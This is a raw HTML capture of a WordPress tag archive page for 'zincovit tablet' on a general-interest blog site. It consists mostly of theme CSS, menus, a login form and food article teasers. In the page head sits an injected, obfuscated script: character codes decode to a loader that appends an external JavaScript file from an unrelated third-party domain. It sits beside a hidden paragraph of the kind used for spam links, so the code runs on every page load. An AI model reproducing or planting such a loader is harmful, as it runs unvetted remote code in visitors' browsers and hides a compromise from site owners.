    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/zincovit-tablet/",
                    "name": "Zincovit tablet"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="zincovit tablet"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/zincovit-tablet/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="zincovit tablet"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="zincovit tablet"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/zincovit-tablet/"/>
  <meta name="twitter:description" content="zincovit tablet"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-zincovit-tablet tag-20228 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_bba td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_bba" ><script>var block_tdi_1_bba = new tdBlock();
block_tdi_1_bba.id = "tdi_1_bba";
block_tdi_1_bba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_bba","tdc_css_class":"tdi_1_bba","tdc_css_class_style":"tdi_1_bba_rand_style"}';
block_tdi_1_bba.td_column_number = "3";
block_tdi_1_bba.block_type = "td_block_mega_menu";
block_tdi_1_bba.post_count = "4";
block_tdi_1_bba.found_posts = "2287";
block_tdi_1_bba.header_color = "";
block_tdi_1_bba.ajax_pagination_infinite_stop = "";
block_tdi_1_bba.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_bba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_bba" id="tdi_2_698" data-td_block_id="tdi_1_bba" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_3_607" data-td_block_id="tdi_1_bba" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_4_b3a" data-td_block_id="tdi_1_bba" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_5_063" data-td_block_id="tdi_1_bba" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_6_aab" data-td_block_id="tdi_1_bba" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_7_6b8" data-td_block_id="tdi_1_bba" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_8_1a3" data-td_block_id="tdi_1_bba" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_9_a86" data-td_block_id="tdi_1_bba" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_10_386" data-td_block_id="tdi_1_bba" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_11_f7b" data-td_block_id="tdi_1_bba" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_12_6f6" data-td_block_id="tdi_1_bba" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_13_86a" data-td_block_id="tdi_1_bba" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_bba"  id="tdi_14_baa" data-td_block_id="tdi_1_bba" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_bba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
